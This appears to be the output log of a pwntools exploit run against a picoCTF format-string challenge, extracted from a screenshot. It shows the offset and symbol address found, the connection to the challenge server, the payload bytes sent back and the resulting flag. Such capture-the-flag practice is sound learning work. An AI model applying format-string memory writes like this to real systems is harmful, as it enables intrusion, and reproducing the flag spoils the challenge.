 [*] Found format string offset: 14
[*] offset=14
[*] elf.symbols['sus']=4210784
[.] Opening connection to rhea.picoctf.net on port 54471: Trying 3.13
[+] Opening connection to rhea.picoctf.net on port 54471: Done
[+] Receiving all data: Done (594B)
[*] Closed connection to rhea.picoctf.net port 54471
[*] You don't have what it takes. Only a true wizard could change my
suspicions. What do you have to say?
Here's your input:
uc    \x00
\x00aaaaba`@@
I have NO clue how you did that, you must be a wizard. Here you g
o...
picoCTF{f0rm47_57r?_f0rm47_m3m_ccb55fce}